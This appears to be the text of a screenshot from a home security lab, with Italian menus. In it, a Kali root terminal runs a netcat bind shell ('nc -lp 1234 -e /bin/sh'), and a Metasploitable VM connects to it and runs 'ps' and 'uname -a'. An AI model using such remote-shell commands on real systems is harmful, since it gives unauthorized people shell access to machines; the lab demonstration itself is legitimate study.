 root@kali: /home/kali_alex
File Azioni Modifica Visualizza Aiuto
(root㉿kali)-[/home/kali_alex]
# nc -lp 1234 -e /bin/sh
metasploit2 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
msfadmin@metasploitable:~$ nc 192.168.1.15 1234
ps
PID TTY TIME CMD
13664 pts/1 00:00:00 sudo
13665 pts/1 00:00:00 su
13666 pts/1 00:00:00 zsh
16512 pts/1 00:00:00 sh
16621 pts/1 00:00:00 ps
uname -a
Linux kali 6.0.0-kali3-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.0.7-1kali1 (2022-11
-07) x86_64 GNU/Linux
CTRL (DESTRA)